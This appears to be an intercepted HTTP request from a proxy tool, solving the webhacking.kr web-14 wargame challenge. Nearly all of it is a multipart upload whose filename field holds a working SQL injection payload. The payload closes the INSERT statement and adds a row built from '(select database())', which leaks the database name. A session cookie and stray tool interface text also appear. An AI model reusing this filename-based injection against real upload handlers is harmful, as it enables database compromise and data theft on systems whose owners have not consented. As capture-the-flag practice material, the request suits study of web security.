 1 POST /challenge/web-14/index.php HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Content-Length: 194
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://webhacking.kr
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybv83xEs3VKp0CIk3
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/web-14/index.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: PHPSESSID=jslktngvrd6v657os4qcapfkil
19
20 ------WebKitFormBoundarybv83xEs3VKp0CIk3
21 Content-Disposition: form-data; name="upfile"; filename="aaa',1,'111.118.54.141'),((select database()),1,'
22 Content-Type: text/plain
23
24 123421341
Search...
0 matches
\n
Pretty